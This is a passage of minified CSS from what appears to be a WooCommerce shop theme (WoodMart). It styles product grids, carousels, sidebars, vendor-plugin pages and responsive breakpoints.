.whatsapp-mobile{display:none}.quick-shop-wrapper::-webkit-scrollbar{width:3px}.quick-shop-wrapper::-webkit-scrollbar-track{background-color:rgba(0,0,0,.15)}.quick-shop-wrapper::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.color-scheme-light .quick-shop-wrapper::-webkit-scrollbar-track,.woodmart-dark .quick-shop-wrapper::-webkit-scrollbar-track{background-color:rgba(255,255,255,.15)}.color-scheme-light .quick-shop-wrapper::-webkit-scrollbar-thumb,.woodmart-dark .quick-shop-wrapper::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.35)}.offcanvas-sidebar-desktop.admin-bar .area-sidebar-shop{top:32px}.offcanvas-sidebar-desktop .woodmart-shop-loader:not(.hidden-loader){margin-left:-15px!important}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12){left:0;flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .shop-loop-head{margin-top:-20px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-shop-tools,.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{flex:1 1 100%;max-width:100%;width:100%}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{margin-bottom:20px;border-bottom:1px solid rgba(129,129,129,.2)}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:20px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12).description-area-before .page-description,.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12).description-area-before .term-description{margin-top:-10px;margin-bottom:45px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12)>.woocommerce-notices-wrapper{margin-top:-10px;margin-bottom:45px}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woocommerce-result-count{display:block}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-shop-tools{text-align:right}.offcanvas-sidebar-desktop .shop-content-area:not(.col-lg-12) .woodmart-show-sidebar-btn{display:inline-flex}.offcanvas-sidebar-desktop .area-sidebar-shop{position:fixed;top:0;bottom:0;left:0;z-index:500;display:flex;flex-basis:auto;flex-direction:column;overflow:hidden;margin-bottom:0;padding-right:0;padding-left:0;max-width:none;width:340px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(-340px,0,0);transform:translate3d(-340px,0,0)}.offcanvas-sidebar-desktop .area-sidebar-shop .widget-area{padding-top:30px;padding-bottom:30px}.offcanvas-sidebar-desktop .area-sidebar-shop .sidebar-widget{padding-right:30px;padding-left:30px}.offcanvas-sidebar-desktop .area-sidebar-shop .widget-heading{display:flex}.offcanvas-sidebar-desktop .area-sidebar-shop .woodmart-sidebar-scroll{position:relative;flex:1 1 auto;overflow:hidden;-webkit-overflow-scrolling:touch;width:100%;height:100%}.offcanvas-sidebar-desktop .area-sidebar-shop .woodmart-sidebar-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden}.offcanvas-sidebar-desktop .area-sidebar-shop .woodmart-sidebar-content:focus{outline:0}.offcanvas-sidebar-desktop .area-sidebar-shop .has-scrollbar .woodmart-sidebar-content{overflow:scroll;overflow-x:hidden}.offcanvas-sidebar-desktop.woodmart-dark .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{border-color:rgba(255,255,255,.15)}.offcanvas-sidebar-desktop.woodmart-dark .area-sidebar-shop{background-color:#101010}.woodmart-hover-button .woodmart-buttons,.woodmart-hover-info-alt .woodmart-buttons{top:0;right:0}.woodmart-hover-info-alt .top-information .amount,.woodmart-hover-info-alt .top-information .price,.woodmart-hover-info-alt .top-information .price ins{color:#FFF}.woodmart-hover-info-alt .top-information del .amount{color:rgba(255,255,255,.6)}.woodmart-hover-info-alt .woocommerce-price-suffix{color:rgba(255,255,255,.6)}.woodmart-hover-info-alt h3.product-title{color:#FFF}.woodmart-hover-info-alt h3.product-title a:hover{color:rgba(255,255,255,.8)}.woodmart-hover-info-alt .swatches-on-grid .swatch-on-grid{color:#FFF}.woodmart-hover-info-alt .swatches-on-grid .current-swatch:after{background-color:#FFF}.woodmart-hover-info-alt .woodmart-product-brands-links a,.woodmart-hover-info-alt .woodmart-product-cats a{color:rgba(255,255,255,.7)}.woodmart-hover-info-alt .woodmart-product-brands-links a:hover,.woodmart-hover-info-alt .woodmart-product-cats a:hover{color:#FFF}.woodmart-hover-info-alt .star-rating:before{color:rgba(255,255,255,.7)}.woodmart-hover-alt .woodmart-product-brands-links,.woodmart-hover-alt .woodmart-product-cats{margin-bottom:0}.woodmart-hover-alt .woodmart-product-cats+.woodmart-product-brands-links{margin-top:5px}.woodmart-hover-alt .wrap-price{align-items:center}.woodmart-hover-alt .swap-wrapp{overflow:hidden;padding-right:5px;height:30px;line-height:30px}.woodmart-hover-alt .swap-elements{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.woodmart-hover-alt .swap-elements .price,.woodmart-hover-alt .swap-elements .woodmart-add-btn{overflow:hidden;height:30px;line-height:30px}.woodmart-hover-alt.product-type-grouped:hover .swap-elements,.woodmart-hover-alt.purchasable:hover .swap-elements{-webkit-transform:translateY(-30px);transform:translateY(-30px)}.catalog-mode-on .woodmart-hover-alt:hover .swap-elements,.login-see-prices .woodmart-hover-alt:hover .swap-elements{-webkit-transform:none;transform:none}.thumbs-position-left>.col-lg-9 .woocommerce-product-gallery__wrapper{margin-left:-15px;width:auto}.thumbs-position-left>.col-lg-9 .product-additional-galleries{left:-15px}.woodmart-woocommerce-layered-nav .woodmart-scroll:hover .woodmart-scroll-content:not(.show-labels-off)+.woodmart-scroll-pane{margin-left:10px}.browser-Edge .woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-pane,.browser-Firefox .woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-pane,.browser-Internet .woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-pane{position:absolute;margin-left:0!important;opacity:1}.browser-Edge .woodmart-woocommerce-layered-nav .has-scrollbar .swatches-display-list li,.browser-Firefox .woodmart-woocommerce-layered-nav .has-scrollbar .swatches-display-list li,.browser-Internet .woodmart-woocommerce-layered-nav .has-scrollbar .swatches-display-list li{margin-right:9px}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-lg-20_0:nth-child(-n+5),.products-bordered-grid .col-lg-2:nth-child(-n+6),.products-bordered-grid .col-md-3:nth-child(-n+4),.products-bordered-grid .col-md-4:nth-child(-n+3){border-top-width:1px}}@media (min-width:1200px){.hidden-lg{display:none!important}.visible-lg{display:block!important}.wrapper-full-width-content .container{max-width:100%}body[class*=wrapper-boxed] .container{max-width:1160px;width:100%}body[class*=wrapper-boxed] .website-wrapper{margin:0 auto;max-width:1200px;box-shadow:0 1px 9px rgba(0,0,0,.08)}body[class*=wrapper-boxed] .header-banner{margin:0 auto;max-width:1200px}body[class*=wrapper-boxed] .main-nav .menu-item-design-full-width .sub-menu-dropdown,body[class*=wrapper-boxed] .whb-header:not(.whb-boxed) .whb-main-header,body[class*=wrapper-boxed] .whb-secondary-menu .menu-item-design-full-width .sub-menu-dropdown,body[class*=wrapper-boxed].sticky-footer-on .footer-container{right:auto;left:auto;max-width:1200px;width:100vw}.platform-Windows body[class*=wrapper-boxed].woodmart-search-opened .header-banner,.platform-Windows body[class*=wrapper-boxed].woodmart-search-opened .main-page-wrapper,.platform-Windows body[class*=wrapper-boxed].woodmart-search-opened .whb-row{padding-right:0}body[class*=wrapper-boxed] .woodmart-search-full-screen{margin:0 auto;max-width:1200px}body[class*=wrapper-boxed] div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=prev]{margin-left:10px}body[class*=wrapper-boxed] div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=next]{margin-right:10px}body[class*=wrapper-boxed] .wrap-loading-arrow>div[class*=prev]{margin-left:10px}body[class*=wrapper-boxed] .wrap-loading-arrow>div[class*=next]{margin-left:-10px}.wrapper-boxed .website-wrapper{overflow:hidden}.wrapper-boxed [data-vc-full-width]{left:auto;padding-right:0;padding-left:0;width:auto}.wrapper-boxed-2 .website-wrapper{overflow:visible}.banner-increased-padding .banner-title-small .banner-subtitle{font-size:1vw}.banner-increased-padding .banner-title-small .banner-title{font-size:1.2vw}.banner-increased-padding .banner-title-default .banner-subtitle{font-size:1vw}.banner-increased-padding .banner-title-default .banner-title{font-size:1.6vw}.banner-increased-padding .banner-title-large .banner-subtitle{font-size:1.1vw}.banner-increased-padding .banner-title-large .banner-title{font-size:2vw}.banner-increased-padding .banner-title-extra-large .banner-subtitle{font-size:1.3vw}.banner-increased-padding .banner-title-extra-large .banner-title{font-size:2.3vw}.site-content:not(.col-lg-12) .cart-content-wrapper .cart-data-form{flex-basis:60%;max-width:60%}.site-content:not(.col-lg-12) .cart-content-wrapper .cart-totals-section{flex-basis:40%;max-width:40%}}@media (max-width:1200px){.banner-title-small .banner-subtitle{font-size:1vw}.banner-title-small .banner-title{font-size:1.2vw}.banner-title-default .banner-subtitle{font-size:1vw}.banner-title-default .banner-title{font-size:1.6vw}.banner-title-large .banner-subtitle{font-size:1.1vw}.banner-title-large .banner-title{font-size:2vw}.banner-title-extra-large .banner-subtitle{font-size:1.3vw}.banner-title-extra-large .banner-title{font-size:2.3vw}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery{margin-top:0}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery>div{margin-top:20px}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-head{margin-left:10px}.dokan-single-store .profile-info-box.profile-layout-layout1 .store-name{margin-top:0!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}.visible-md{display:block!important}}@media (max-width:1024px){.cart-widget-side,.login-form-side,.mobile-nav{width:300px}.slide-from-left{-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.cart-widget-side,.login-form-side,.slide-from-right{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.wpb_column.tablet-bg-img-hidden>div,body .tablet-bg-img-hidden{background-image:none!important}.woodmart-parallax{background-attachment:scroll!important}.text-larger{font-size:inherit}.woodmart-tltp .woodmart-tooltip-label{display:none!important}.woodmart-close-side{top:-150px;height:calc(100vh + 300px)}.scrollToTop{right:12px;bottom:12px;width:40px;height:40px}.scrollToTop:after{font-size:14px;line-height:40px}.page-title{padding:15px 0}.page-title .entry-title{font-size:36px}.page-title .woodmart-checkout-steps ul li{font-size:18px}.close-header-banner{width:50px}.close-header-banner+.header-banner-link{right:50px}.whb-hidden-mobile,.whb-visible-lg{display:none}.dropdown-cart,.full-screen-burger-icon,.full-screen-wrapper,.woodmart-search-dropdown,.woodmart-search-full-screen{display:none}.search-button:not(.mobile-search-icon){display:none}.whb-general-header .sub-menu-dropdown{margin:0}.whb-general-header .sub-menu-dropdown:after{height:auto}.autocomplete-suggestion{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.autocomplete-suggestion .suggestion-thumb{max-width:45px}.autocomplete-suggestion .suggestion-title{font-size:12px}.autocomplete-suggestion .suggestion-price{font-size:12px;line-height:1}.blog-post-loop:hover .post-img-wrapp a{-webkit-transform:none;transform:none}.post-img-wrapp a:after{content:none}.post-image-mask{display:none}.post-gallery-slider .owl-nav>div[class*=next],.post-gallery-slider .owl-nav>div[class*=prev]{justify-content:center}.post-gallery-slider .owl-nav>div[class*=prev]{padding-left:0}.post-gallery-slider .owl-nav>div[class*=next]{padding-right:0}.blog-design-default .entry-title,.blog-design-default-alt .entry-title,.blog-design-small-images:not(.has-post-thumbnail) .entry-title,.post-single-page .entry-title{font-size:28px}.blog-design-small-images.has-post-thumbnail .entry-title{font-size:22px}.blog-design-masonry .entry-title{font-size:20px}.blog-design-mask .entry-title{font-size:18px}.portfolio-filter{margin-bottom:10px}.portfolio-filter:after{content:""}.masonry-filter{overflow-y:auto;white-space:nowrap}.masonry-filter::-webkit-scrollbar{display:none}.masonry-filter li a{font-size:14px}.portfolio-entry .entry-title{font-size:16px}.portfolio-entry .wrap-meta{margin-bottom:5px}.sticky-toolbar-on .woodmart-sticky-btn{bottom:55px}.sticky-toolbar-on .woodmart-sticky-btn-shown.scrollToTop{bottom:155px}.min-footer{align-items:stretch;flex-wrap:wrap;text-align:center}.min-footer .col-right{text-align:center}.min-footer>div{flex-basis:100%;margin-bottom:15px;max-width:100%}.min-footer>div:last-child{margin-bottom:0}.owl-nav>div,.wrap-loading-arrow>div{margin-top:-20px;width:40px;height:40px}.owl-nav>div:after,.wrap-loading-arrow>div:after{font-weight:700;font-size:14px;line-height:14px}.owl-nav>div[class*=next],.owl-nav>div[class*=prev],.wrap-loading-arrow>div[class*=next],.wrap-loading-arrow>div[class*=prev]{-webkit-transform:translateX(0);transform:translateX(0)}.owl-nav>div[class*=prev],.wrap-loading-arrow>div[class*=prev]{justify-content:flex-start;padding-left:0}.owl-nav>div[class*=next],.wrap-loading-arrow>div[class*=next]{justify-content:flex-end;padding-right:0}.wrap-loading-arrow>div{transition:all .15s ease}.owl-nav>div{visibility:visible;opacity:1;pointer-events:visible}.owl-nav>div[class*=prev]{left:5px}.owl-nav>div[class*=next]{right:5px}div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=prev]{margin-left:35px}div[class*=woodmart-carousel-spacing] .owl-nav>div[class*=next]{margin-right:35px}.categories-style-carousel,.slider-type-post,.slider-type-product{margin-bottom:20px}.owl-loaded:after,.owl-loaded:before{content:none}.disable-owl-mobile .owl-carousel{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;padding-bottom:10px!important;mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.disable-owl-mobile .owl-carousel>div{display:block!important;flex:0 0 auto}.disable-owl-mobile.banners-carousel-wrapper .content-banner{-webkit-animation:none;animation:none}.disable-owl-mobile[data-hide_pagination_control=no] .owl-carousel{padding-bottom:10px!important}.disable-owl-mobile.slider-type-post .owl-carousel{padding-bottom:11px!important}.error404 .page-header:before{font-size:280px;line-height:240px}.error404 .page-title{padding:70px 0;font-size:50px}.error404 .page-content h2{font-size:24px}.error404 .page-content p{font-size:14px}.woodmart-text-size-large ul{font-size:16px}.woodmart-text-size-large.woodmart-list-shape-icon .list-icon{min-width:30px;height:30px;font-size:16px;line-height:30px}.woodmart-text-size-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:12px}.woodmart-text-size-extra-large ul{font-size:18px}.woodmart-text-size-extra-large.woodmart-list-shape-icon .list-icon{min-width:35px;height:35px;font-size:18px;line-height:35px}.woodmart-text-size-extra-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:14px}.widget_nav_mega_menu .sub-menu-dropdown{display:none}.widget_nav_mega_menu .vertical-navigation .item-level-0.menu-item-has-children>a:after{content:none}.woodmart-images-gallery.view-carousel,.woodmart-images-gallery.view-justified{margin-bottom:20px}.instagram-widget .hover-mask{display:none}.woodmart-title-size-extra-large .title-subtitle,.woodmart-title-size-large .title-subtitle,.woodmart-title-size-medium .title-subtitle{font-size:14px}.woodmart-title-size-extra-large .woodmart-title-container,.woodmart-title-size-large .woodmart-title-container,.woodmart-title-size-medium .woodmart-title-container{font-size:22px}.woodmart-title-size-extra-large .title-after_title,.woodmart-title-size-large .title-after_title,.woodmart-title-size-medium .title-after_title{font-size:14px}.woodmart-title-style-underlined-2.woodmart-title-size-extra-large .title,.woodmart-title-style-underlined-2.woodmart-title-size-large .title{border-width:2px}.woodmart-title-style-underlined-2:not(.woodmart-title-color-gradient).woodmart-title-size-extra-large .title{text-shadow:1px 1px #FFF,1px -1px #FFF,-1px 1px #FFF,-1px -1px #FFF}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-container:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container:after{content:""}.content-banner .content-size-large{font-size:16px}.content-width-10{max-width:30%}.content-width-20{max-width:40%}.content-width-30{max-width:50%}.content-width-40{max-width:60%}.content-width-50{max-width:70%}.content-width-60{max-width:80%}.content-width-70{max-width:90%}.woodmart-social-icons .whatsapp-desktop{display:none}.woodmart-sticky-social{display:none}.box-with-text.text-size-large{font-size:52px}.box-icon-with-bg.text-size-large .info-box-icon,.box-icon-with-border.text-size-large .info-box-icon{min-width:100px;height:100px;line-height:100px}.box-btn-hover .info-btn-wrapper{position:static;opacity:1;-webkit-transform:none;transform:none}.box-style-border.box-btn-hover .info-btn-wrapper{position:absolute}.timer-size-large .woodmart-timer>span,.timer-size-xlarge .woodmart-timer>span{min-width:65px;min-height:65px;font-size:24px;line-height:24px}.timer-size-large .woodmart-timer>span span,.timer-size-xlarge .woodmart-timer>span span{font-size:12px;line-height:12px}.woodmart-slider .owl-nav>div[class*=prev]{padding-left:0}.woodmart-slider .owl-nav>div[class*=next]{padding-right:0}.arrows-style-1 .owl-nav>div[class*=prev]{left:0}.arrows-style-1 .owl-nav>div[class*=next]{right:0}.arrows-style-2 .owl-nav>div,.arrows-style-3 .owl-nav>div{margin-top:-20px;width:40px;height:40px}.arrows-style-2 .owl-nav>div[class*=next],.arrows-style-2 .owl-nav>div[class*=prev],.arrows-style-3 .owl-nav>div[class*=next],.arrows-style-3 .owl-nav>div[class*=prev]{justify-content:center}.arrows-style-2 .owl-nav>div:after,.arrows-style-3 .owl-nav>div:after{font-size:14px;line-height:14px}.arrows-style-3 .owl-nav>div[class*=prev]{left:10px}.arrows-style-3 .owl-nav>div[class*=next]{right:10px}.promo-popup-wrapper>.mfp-container{position:fixed;overflow-y:auto}p.form-row-first,p.form-row-last{float:none;width:100%}.without-title.title-shop{padding:0}.with-back-btn.title-design-centered:not(.without-title) .shop-title-wrapper{margin-right:35px;margin-left:35px}.woodmart-header-links .sub-menu-dropdown{display:none}.woodmart-show-categories{display:block}.woodmart-product-categories{display:none;margin-right:0;margin-left:0;padding-top:10px;padding-bottom:10px;background-color:rgba(172,172,172,.09);text-align:left}.woodmart-product-categories>li{display:block}.woodmart-product-categories .children{position:static;display:none;visibility:visible;margin-top:0;width:100%;background-color:rgba(172,172,172,.09);box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.woodmart-product-categories .children .category-name{font-weight:600}.woodmart-product-categories .children:after{content:none}.color-scheme-light .woodmart-product-categories{background-color:rgba(0,0,0,.4)}.color-scheme-light .woodmart-product-categories .children{background-color:rgba(0,0,0,.2)}.category-nav-link{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px}.hasno-product-count.woodmart-product-categories{margin-right:0;margin-left:0}.without-title .woodmart-product-categories{display:none}.without-title .woodmart-show-categories{display:inline-block}.without-title .category-nav-link{padding-top:15px;padding-bottom:15px}.without-title .shop-title-wrapper{top:8px;margin-top:0}.without-title.with-back-btn .nav-shop{padding-right:0;padding-left:0}.title-design-default.without-title .shop-title-wrapper{position:static}.shop-loop-head{margin-top:-10px;margin-bottom:10px}.description-area-before .page-description,.description-area-before .term-description{margin-top:-15px}.woodmart-products-per-page,.woodmart-products-shop-view{display:none}.product-grid-item .hover-img{display:none}.product-grid-item .woodmart-buttons{opacity:1;-webkit-transform:none;transform:none}.woodmart-buttons{border-radius:35px}.woodmart-buttons .wd-action-btn>a{width:35px;height:35px}.woodmart-buttons .wd-action-btn>a:before{font-size:14px}.woodmart-buttons .wd-action-btn>a:after{margin-top:-7px;margin-left:-7px;width:14px;height:14px}.woodmart-buttons .wd-compare-btn,.woodmart-buttons .wd-quick-view-btn{display:none}.woodmart-hover-base .content-product-imagin{top:-10px;right:-10px;left:-10px}.woodmart-hover-button .product-element-top:before,.woodmart-hover-info-alt .product-element-top:before{content:none}.woodmart-hover-button .woodmart-buttons,.woodmart-hover-info-alt .woodmart-buttons{visibility:visible;background-color:#101010}.woodmart-hover-button .woodmart-add-btn,.woodmart-hover-info-alt .woodmart-add-btn{display:none}.woodmart-hover-info .product-title{font-size:14px}.woodmart-hover-quick .woodmart-add-btn{-webkit-transform:none;transform:none}.woodmart-hover-quick .add-to-cart-loop{width:40px;height:40px}.woodmart-hover-quick .add-to-cart-loop span{display:none}.woodmart-hover-quick .add-to-cart-loop:before{-webkit-transform:none;transform:none}.woodmart-hover-icons .woodmart-buttons{padding-left:3px;padding-right:3px}.woodmart-hover-icons .woodmart-buttons .wd-action-btn{max-width:35px}.woodmart-hover-icons .wrapp-buttons{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.woodmart-hover-info-alt .top-information{position:static;padding:0;opacity:1}.woodmart-hover-info-alt .product-image-link{margin-bottom:10px}.woodmart-spacing-0 .woodmart-hover-info-alt,.woodmart-spacing-2 .woodmart-hover-info-alt{margin-bottom:10px}.categories-style-masonry-first .category-grid-item:first-child .category-title{font-size:20px}.single-product .site-content{margin-bottom:25px}.single-product-page>div:not(:last-child){margin-bottom:25px}.related-and-upsells:empty{margin-top:-25px}.poduct-tabs-inner>div:not(:last-child){margin-bottom:25px}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-20px;margin-bottom:10px}.breadcrumbs-location-summary .single-product-page{margin-top:-15px}.single-breadcrumbs-wrapper .container,.single-breadcrumbs-wrapper .single-breadcrumbs{flex-wrap:wrap}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{margin-right:0;color:#333;font-weight:600}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last:after{content:none}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-last{display:none}.woodmart-dark .single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{color:#FFF}.thumbs-position-left .woocommerce-product-gallery__wrapper{margin-bottom:4px}.image-full-width .product-image-summary-inner>div:not(:last-child){margin-bottom:25px}.wd-gallery-btn>a{min-width:40px;height:40px;line-height:40px}.wd-gallery-btn>a:before{width:40px;height:40px;font-size:14px;line-height:40px}.product-360-button>a:before{font-size:22px}.product-image-summary .entry-title{margin-bottom:15px;font-size:24px}.product-image-summary .summary-inner>.price{margin-bottom:15px;font-size:18px}.product-image-summary .shop_attributes,.product-image-summary .woocommerce-product-details__short-description{margin-bottom:20px}.product-design-default .woodmart-product-brands{float:none;margin-left:0}.product-design-default .woodmart-product-brands a{display:inline-block;padding:0;min-height:0;background-color:transparent!important;box-shadow:none}.product-design-default .woodmart-product-brands a:hover{box-shadow:none;opacity:.5}.woodmart-before-product-tabs{margin-top:-26px}.product-tabs-wrapper{padding-top:25px;padding-bottom:25px;border-top:none}.woocommerce-Tabs-panel{-webkit-animation:none;animation:none}.woocommerce-tabs .woodmart-accordion-title{padding-top:15px;padding-bottom:15px;font-size:14px}.woocommerce-tabs .woocommerce-Reviews-title{display:none}.tabs-layout-accordion .woodmart-scroll .woodmart-scroll-content{max-height:none}.tabs-layout-tabs{display:none}.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs{padding-bottom:0;border-bottom:none}.tabs-location-standard.tabs-type-accordion .woodmart-before-product-tabs{margin-top:-26px}.woocommerce-Reviews{flex-wrap:wrap;margin-right:0;margin-left:0}.woocommerce-Reviews #comments,.woocommerce-Reviews #review_form_wrapper{flex-basis:100%;padding-right:0;padding-left:0;max-width:100%;width:100%}.woocommerce-Reviews .commentlist{margin-top:0;margin-bottom:25px}.woocommerce-Reviews .commentlist li:not(:last-child){margin-bottom:5px;padding-bottom:5px}.popup-quick-view .variations_form .reset_variations,.product-design-default .variations_form .reset_variations{position:absolute;bottom:-30px;left:0;margin-left:0}.popup-quick-view .variations_form.variation-swatch-selected .variations,.product-design-default .variations_form.variation-swatch-selected .variations{margin-bottom:50px}.popup-quick-view .view-details-btn{-webkit-transform:none;transform:none}.popup-quick-view .entry-summary .entry-title{font-size:24px}.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:70px}.woodmart-sticky-btn .price del,.woodmart-sticky-btn .price ins{display:block}.woodmart-my-account-sidebar{flex-basis:35%;max-width:35%;width:35%}.woocommerce-MyAccount-content{flex-basis:65%;max-width:65%;width:65%}.woodmart-my-account-links>div{flex-basis:50%;max-width:50%;width:50%}td.product-thumbnail img{min-width:65px;max-width:65px}.cart-content-wrapper .cart-data-form{margin-bottom:40px;padding-top:0}.cross-sells{margin-top:30px}.woodmart-empty-page{font-size:42px}.woodmart-empty-page:before{font-size:140px;line-height:140px}.checkout_coupon .input-text{min-width:0}.checkout_coupon .button{width:100%}.woodmart-compare-table{overflow-x:auto;-webkit-overflow-scrolling:touch}.compare-field{flex:0 0 33.33333%}.compare-value{flex:1 0 33.33333%}.browser-Safari .login-form-side .login{display:none!important}.browser-Safari .login-form-side.woodmart-login-side-opened .login{display:block!important}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:110px;line-height:110px}.woodmart-woocommerce-layered-nav .woodmart-scroll{overflow-y:scroll;padding-right:5px}.woodmart-woocommerce-layered-nav .woodmart-scroll-content{overflow:visible}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex-basis:100%;max-width:100%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:0}.woodmart-products-tabs.tabs-design-simple .owl-nav>div,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div{justify-content:center}.woodmart-highlighted-products .owl-nav>div,.woodmart-highlighted-products .wrap-loading-arrow>div{justify-content:center}.woodmart-highlighted-products .owl-nav>div[class*=next],.woodmart-highlighted-products .wrap-loading-arrow>div[class*=next]{padding-right:0}.woodmart-highlighted-products .owl-nav>div[class*=prev],.woodmart-highlighted-products .wrap-loading-arrow>div[class*=prev]{padding-left:0}.upsells-widget .small-product-content:hover .small-product-info{-webkit-transform:none;transform:none}.upsells-widget .small-product-info{position:static;z-index:4;visibility:visible;padding:10px;background:0 0;box-shadow:none;opacity:1;pointer-events:visible}.upsells-widget .small-product-info:after{content:none}.woodmart-dark .upsells-widget .small-product-info{background-color:transparent}.wcmp_vendor_list_wrap .wcmp_sorted_vendors{width:48%}.wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(2n+2){margin-right:0}div.wcmp_regi_main{margin:0!important;width:100%!important}div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-4,div.wcmp_regi_main div.wcmp_regi_form_box .wcmp-regi-6{width:100%}body.dokan-dashboard .dokan-dash-sidebar,body.dokan-dashboard .dokan-dashboard-content{width:100%}body.dokan-dashboard .dokan-dashboard-content{padding:0}body.dokan-dashboard .dokan-dashboard-content .dokan-product-listing-area{padding:0}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{display:block;float:none;width:100%;border-right:none}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a{padding:10px 0 10px 18px}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{padding:3vw 18px;text-align:center}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i{padding-right:0;font-size:3vw}body.dokan-dashboard .dokan-w6.dokan-dash-left body.dokan-dashboard .dokan-w6.dokan-dash-right{float:none;width:100%}.dokan-seller-search-form{flex-basis:100%;max-width:100%;width:100%}.dokan-seller-search-form:after{right:30px;left:auto}#dokan-seller-listing-wrap ul.dokan-seller-wrap li.coloum-3{width:100%}.dokan-single-seller.coloum-3{width:100%}.dokan-store .site-content{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap}.dokan-single-store{margin-bottom:40px}.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-img{margin-top:-50px}.dokan-single-store.dokan-w8{order:0;width:100%}.dokan-store-sidebar.dokan-w3{order:1;margin-right:0!important;margin-left:0!important;width:100%}}@media (min-width:769px) and (max-width:1024px){.woodmart-columns-3>div{flex-basis:50%;max-width:50%;width:50%}.woodmart-columns-4>div{flex-basis:50%;max-width:50%;width:50%}.woodmart-columns-5>div{flex-basis:50%;max-width:50%;width:50%}.woodmart-columns-6>div{flex-basis:50%;max-width:50%;width:50%}.owl-items-md-1:not(.owl-loaded)>div{width:100%}.owl-items-md-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-md-2:not(.owl-loaded)>div{width:50%}.owl-items-md-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.owl-items-md-3:not(.owl-loaded)>div{width:33.3333333333%}.owl-items-md-3:not(.owl-loaded)>div:nth-child(n+4){display:none}.owl-items-md-4:not(.owl-loaded)>div{width:25%}.owl-items-md-4:not(.owl-loaded)>div:nth-child(n+5){display:none}.woodmart-item-position-left,.woodmart-item-position-right{background-color:transparent!important}.owl-items-md-2 .banner-title-small .banner-subtitle,.vc_col-sm-6 .banner-title-small .banner-subtitle{font-size:1vw}.owl-items-md-2 .banner-title-small .banner-title,.vc_col-sm-6 .banner-title-small .banner-title{font-size:1.6vw}.owl-items-md-2 .banner-title-default .banner-subtitle,.vc_col-sm-6 .banner-title-default .banner-subtitle{font-size:1.1vw}.owl-items-md-2 .banner-title-default .banner-title,.vc_col-sm-6 .banner-title-default .banner-title{font-size:2vw}.owl-items-md-2 .banner-title-large .banner-subtitle,.vc_col-sm-6 .banner-title-large 